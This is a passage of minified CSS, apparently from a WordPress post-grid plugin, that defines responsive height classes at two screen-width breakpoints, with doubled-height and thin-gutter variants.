.anwp-pg-sm-height-190{height:382px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-200{height:200px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-200{height:400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-200{height:402px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-210{height:210px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-210{height:420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-210{height:422px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-220{height:220px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-220{height:440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-220{height:442px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-230{height:230px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-230{height:460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-230{height:462px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-240{height:240px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-240{height:480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-240{height:482px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-250{height:250px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-250{height:500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-250{height:502px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-260{height:260px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-260{height:520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-260{height:522px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-270{height:270px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-270{height:540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-270{height:542px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-280{height:280px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-280{height:560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-280{height:562px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-290{height:290px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-290{height:580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-290{height:582px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-300{height:300px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-300{height:600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-300{height:602px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-310{height:310px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-310{height:620px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-310{height:622px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-320{height:320px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-320{height:640px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-320{height:642px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-330{height:330px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-330{height:660px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-330{height:662px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-340{height:340px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-340{height:680px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-340{height:682px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-350{height:350px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-350{height:700px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-350{height:702px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-360{height:360px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-360{height:720px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-360{height:722px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-370{height:370px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-370{height:740px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-370{height:742px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-380{height:380px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-380{height:760px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-380{height:762px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-390{height:390px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-390{height:780px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-390{height:782px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-400{height:400px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-400{height:800px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-400{height:802px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-410{height:410px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-410{height:820px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-410{height:822px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-420{height:420px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-420{height:840px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-420{height:842px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-430{height:430px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-430{height:860px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-430{height:862px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-440{height:440px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-440{height:880px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-440{height:882px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-450{height:450px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-450{height:900px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-450{height:902px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-460{height:460px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-460{height:920px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-460{height:922px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-470{height:470px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-470{height:940px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-470{height:942px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-480{height:480px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-480{height:960px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-480{height:962px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-490{height:490px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-490{height:980px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-490{height:982px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-500{height:500px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-500{height:1000px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-500{height:1002px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-510{height:510px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-510{height:1020px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-510{height:1022px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-520{height:520px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-520{height:1040px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-520{height:1042px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-530{height:530px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-530{height:1060px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-530{height:1062px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-540{height:540px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-540{height:1080px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-540{height:1082px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-550{height:550px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-550{height:1100px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-550{height:1102px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-560{height:560px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-560{height:1120px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-560{height:1122px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-570{height:570px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-570{height:1140px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-570{height:1142px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-580{height:580px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-580{height:1160px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-580{height:1162px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-590{height:590px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-590{height:1180px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-590{height:1182px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-600{height:600px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-600{height:1200px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-600{height:1202px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-610{height:610px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-610{height:1220px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-610{height:1222px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-620{height:620px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-620{height:1240px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-620{height:1242px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-630{height:630px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-630{height:1260px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-630{height:1262px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-640{height:640px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-640{height:1280px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-640{height:1282px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-650{height:650px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-650{height:1300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-650{height:1302px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-660{height:660px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-660{height:1320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-660{height:1322px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-670{height:670px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-670{height:1340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-670{height:1342px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-680{height:680px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-680{height:1360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-680{height:1362px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-690{height:690px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-690{height:1380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-690{height:1382px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-700{height:700px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-700{height:1400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-700{height:1402px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-710{height:710px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-710{height:1420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-710{height:1422px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-720{height:720px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-720{height:1440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-720{height:1442px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-730{height:730px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-730{height:1460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-730{height:1462px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-740{height:740px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-740{height:1480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-740{height:1482px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-750{height:750px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-750{height:1500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-750{height:1502px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-760{height:760px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-760{height:1520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-760{height:1522px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-770{height:770px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-770{height:1540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-770{height:1542px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-780{height:780px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-780{height:1560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-780{height:1562px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-790{height:790px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-790{height:1580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-790{height:1582px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-800{height:800px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-800{height:1600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-800{height:1602px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-150{height:150px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-150{height:300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-150{height:302px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-160{height:160px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-160{height:320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-160{height:322px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-170{height:170px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-170{height:340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-170{height:342px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-180{height:180px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-180{height:360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-180{height:362px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-190{height:190px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-190{height:380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-190{height:382px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-200{height:200px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-200{height:400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-200{height:402px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-210{height:210px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-210{height:420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-210{height:422px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-220{height:220px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-220{height:440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-220{height:442px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-230{height:230px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-230{height:460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-230{height:462px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-240{height:240px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-240{height:480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-240{height:482px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-250{height:250px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-250{height:500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-250{height:502px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-260{height:260px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-260{height:520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-260{height:522px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-270{height:270px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-270{height:540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-270{height:542px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-280{height:280px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-280{height:560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-280{height:562px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-290{height:290px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-290{height:580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-290{height:582px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-300{height:300px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-300{height:600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-300{height:602px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-310{height:310px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-310{height:620px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-310{height:622px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-320{height:320px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-320{height:640px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-320{height:642px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-330{height:330px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-330{height:660px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-330{height:662px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-340{height:340px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-340{height:680px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-340{height:682px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-350{height:350px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-350{height:700px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-350{height:702px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-360{height:360px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-360{height:720px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-360{height:722px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-370{height:370px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-370{height:740px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-370{height:742px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-380{height:380px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-380{height:760px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-380{height:762px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-390{height:390px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-390{height:780px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-390{height:782px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-400{height:400px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-400{height:800px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-400{height:802px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-410{height:410px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-410{height:820px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-410{height:822px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-420{height:420px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-420{height:840px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-420{height:842px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-430{height:430px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-430{height:860px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-430{height:862px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-440{height:440px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-440{height:880px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-440{height:882px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-450{height:450px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-450{height:900px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-450{height:902px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-460{height:460px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-460{height:920px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-460{height:922px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-470{height:470px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-470{height:940px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-470{height:942px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-480{height:480px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-480{height:960px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-480{height:962px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-490{height:490px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-490{height:980px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-490{height:982px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-500{height:500px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-500{height:1000px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-500{height:1002px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-510{height:510px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-510{height:1020px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-510{height:1022px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-520{height:520px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-520{height:1040px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-520{height:1042px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-530{height:530px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-530{height:1060px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-530{height:1062px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-540{height:540px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-540{height:1080px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-540{height:1082px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-550{height:550px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-550{height:1100px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-550{height:1102px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-560{height:560px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-560{height:1120px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-560{height:1122px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-570{height:570px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-570{height:1140px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-570{height:1142px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-580{height:580px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-580{height:1160px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x 